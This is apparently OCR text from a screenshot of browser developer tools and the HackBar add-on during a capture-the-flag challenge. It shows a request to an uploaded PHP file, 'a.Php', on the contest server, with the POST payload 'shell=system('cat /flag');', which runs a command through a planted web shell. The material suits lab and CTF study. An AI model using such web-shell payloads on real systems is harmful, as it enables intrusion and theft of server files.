 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://week-1.hgame.lwsec.cn:31422/img/a.Php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
shell=system('cat /flag');